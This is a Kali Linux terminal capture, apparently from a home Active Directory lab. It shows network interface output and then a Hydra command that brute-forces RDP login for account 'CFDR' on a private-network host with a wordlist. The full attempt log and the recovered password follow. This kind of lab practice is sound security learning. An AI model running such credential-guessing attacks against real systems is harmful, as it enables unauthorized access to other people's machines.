 ┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:14:83:e7 brd ff:ff:ff:ff:ff:ff
    inet 192.168.64.250/24 brd 192.168.64.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::5327:d063:4fe0:c334/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ hydra -t 1 -V -f -l CFDR -P passwords.txt rdp://192.168.64.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 13:00:07
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 21 login tries (l:1/p:21), ~21 tries per task
[DATA] attacking rdp://192.168.64.100:3389/
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "123456" - 1 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "12345" - 2 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "123456789" - 3 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "password" - 4 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "iloveyou" - 5 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "princess" - 6 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "1234567" - 7 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "rockyou" - 8 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "12345678" - 9 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "abc123" - 10 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "nicole" - 11 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "daniel" - 12 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "babygirl" - 13 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "monkey" - 14 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "lovely" - 15 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "jessica" - 16 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "654321" - 17 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "michael" - 18 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "ashley" - 19 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "qwerty" - 20 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.64.100 - login "CFDR" - pass "Littlefield!" - 21 of 21 [child 0] (0/0)
[3389][rdp] host: 192.168.64.100   login: CFDR   password: Littlefield!
[STATUS] attack finished for 192.168.64.100 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-08 13:00:30
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$